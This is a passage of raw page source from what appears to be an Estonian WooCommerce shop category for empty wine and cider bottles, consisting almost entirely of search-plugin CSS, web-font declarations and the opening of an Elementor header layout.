div.asp_ball-pulse>div:nth-child(3){-webkit-animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}#ajaxsearchpro1_1 div.asp_ball-pulse>div,#ajaxsearchpro1_2 div.asp_ball-pulse>div{background-color:rgb(54,54,54);width:20%;height:20%;border-radius:100%;margin:0;margin-top:40%;margin-left:10%;float:left;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:block;vertical-align:text-top}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-webkit-linear-gradient(185deg,rgba(253,253,253,1),rgba(250,250,250,1));background-image:-moz-linear-gradient(185deg,rgba(253,253,253,1),rgba(250,250,250,1));background-image:-o-linear-gradient(185deg,rgba(253,253,253,1),rgba(250,250,250,1));background-image:-ms-linear-gradient(185deg,rgba(253,253,253,1) 0,rgba(250,250,250,1) 100%);background-image:linear-gradient(185deg,rgba(253,253,253,1),rgba(250,250,250,1));overflow:hidden;border:0 none rgb(0,0,0);border-radius:5px 5px 5px 5px;box-shadow:0 1px 2px 0 #999}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:60px;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));border:1px none rgb(255,255,255);border-radius:3px 3px 3px 3px;box-shadow:0 1px 2px -1px rgb(141,141,141)}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:60px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;opacity:0.25;height:60px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-60px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:60px;height:60px;flex:0 0 60px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:60px;height:60px;min-width:60px;min-height:60px;max-width:60px;max-height:60px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:56px;height:56px;min-width:56px;min-height:56px;max-width:56px;max-height:56px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:60px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:60px;height:60px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:60px;float:left;margin:0;padding:0 2px 0 10px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:60px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(0,0,0)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:58px;height:58px;background-image:-webkit-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(180deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-position:center center;background-repeat:no-repeat;order:1;-webkit-order:1;float:left;border:1px none rgba(173,124,22,1);border-radius:3px 3px 3px 3px;box-shadow:0 1px 0 0 rgba(254,255,0,1);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:60px;height:60px;background:transparent;background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px solid rgb(244,244,244);border-radius:0;padding:10px 12px 10px 12px;margin:0;text-align:center;font-weight:normal;font-family:inherit;color:rgb(81,81,81);font-size:12px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(240,245,247),rgb(240,245,247));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(240,245,247),rgb(240,245,247));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(240,245,247),rgb(240,245,247));background-image:-o-radial-gradient(center,ellipse cover,rgb(240,245,247),rgb(240,245,247));background-image:-ms-radial-gradient(center,ellipse cover,rgb(240,245,247),rgb(240,245,247));background-image:radial-gradient(ellipse at center,rgb(240,245,247),rgb(240,245,247))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:contain;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:contain;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:inherit;color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(237,243,247,1),rgba(237,243,247,1));background-image:-moz-linear-gradient(185deg,rgba(237,243,247,1),rgba(237,243,247,1));background-image:-o-linear-gradient(185deg,rgba(237,243,247,1),rgba(237,243,247,1));background-image:-ms-linear-gradient(185deg,rgba(237,243,247,1) 0,rgba(237,243,247,1) 100%);background-image:linear-gradient(185deg,rgba(237,243,247,1),rgba(237,243,247,1));box-shadow:0 2px 2px 0 #999;;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:normal;font-family:inherit;color:rgb(108,108,108);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:inherit;color:rgb(85,85,85);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(250,250,250);border-radius:3px;border:0 none rgb(0,0,0);border-radius:3px 3px 3px 3px;box-shadow:0 1px 2px 0 #999;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:inherit;color:rgb(0,0,0);font-size:25px;line-height:18px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="archive tax-product_cat term-taara-pudelid-vein-ja-siider term-1188 theme-bb woocommerce woocommerce-page woocommerce-no-js  shopengine-template shopengine-archive elementor-default elementor-kit-42979">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="42997" class="elementor elementor-42997" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-5d1573e elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="5d1573e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-787b463 e-con-full e-flex e-con e-child" data-id="787b463" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
